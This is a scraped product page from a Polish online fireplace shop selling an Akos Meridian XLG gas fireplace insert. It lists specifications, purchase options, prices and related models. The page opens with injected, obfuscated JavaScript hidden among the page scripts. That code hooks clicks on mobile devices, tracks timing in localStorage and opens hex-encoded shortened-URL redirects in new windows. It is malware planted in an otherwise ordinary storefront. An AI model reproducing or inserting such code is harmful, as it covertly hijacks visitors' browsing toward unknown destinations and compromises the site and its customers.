_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>16</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>84</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Przekrój komina koncentrycznego (mm)</td>
                  <td>200/130</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>162,4</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>40</td>
                </tr>
                                <tr>
                  <td>Głębokość fasady (cm)</td>
                  <td>25</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20766');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20766');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>gazowy wkład kominkowy Akos Meridian XLG</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kominek gazowy Akos Meridian XLG</li>
                        <li>Dostępność: termin realizacji do 14 dni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>28460.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                                            <div class="form-group required ">
              <label class="control-label">Opcje dodatkowe</label>
              <div id="input-option5701">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5701][]" value="20046" />
                                        szyba antyrefleksyjna
                                        (+3273.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label">Wybierz wyłożenie paleniska</label>
              <div id="input-option5539">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5539][]" value="19432" />
                                        blacha gładka
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5539][]" value="19433" />
                                        żar bazaltowy
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5539][]" value="19434" />
                                        polana ceramiczne
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5539][]" value="19435" />
                                        czarne szkło refleksyjne wewnątrz wkładu
                                        (+2133.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group required ">
              <label class="control-label">Sterowanie Wi-Fi</label>
              <div id="input-option5538">                 <div class="radio">
                  <label>
                    <input type="radio" name="option[5538]" value="19430" />
                                      
                    Tak
                                        (+2240.00PLN)
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[5538]" value="19431" />
                                      
                    Nie
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group required ">
              <label class="control-label" for="input-option5537">wybierz rodzaj gazu</label>
              <select name="option[5537]" id="input-option5537" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="19428">gaz ziemny
                 </option>
                                <option value="19429">gaz techniczny LPG
                 </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20766" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-M"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Meridian/Meridian-M-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-80x80.jpg" alt="gazowy wkład kominkowy Akos Meridian M" title="gazowy wkład kominkowy Akos Meridian M" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-M">gazowy wkład kominkowy Akos Meridian M</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 21727.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20762', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20762');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20762');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-L"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Meridian/Meridian-L-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-80x80.jpg" alt="gazowy wkład kominkowy Akos Meridian L" title="gazowy wkład kominkowy Akos Meridian L" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-L">gazowy wkład kominkowy Akos Meridian L</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 23198.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20763', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20763');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20763');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-XL"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Meridian/Meridian-XL-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-80x80.jpg" alt="gazowy wkład kominkowy Akos Meridian XL" title="gazowy wkład kominkowy Akos Meridian XL" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-XL">gazowy wkład kominkowy Akos Meridian XL</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 26180.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20764', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20764');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20764');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-XXL"><img src="https://sklep.kominkigp.pl/image/cache/catalog/Akos/Meridian/Meridian-XXL-wkład-kominkowy-gazowy-z-trzema-szybami-gazowe-wkłady-kominkowe-koimnkigp-akos-kraków-80x80.jpg" alt="gazowy wkład kominkowy Akos Meridian XXL" title="gazowy wkład kominkowy Akos Meridian XXL" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Akos-Meridian-XXL">gazowy wkład kominkowy Akos Meridian XXL</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 30780.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20765', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20765');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20765');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20766');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20766',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
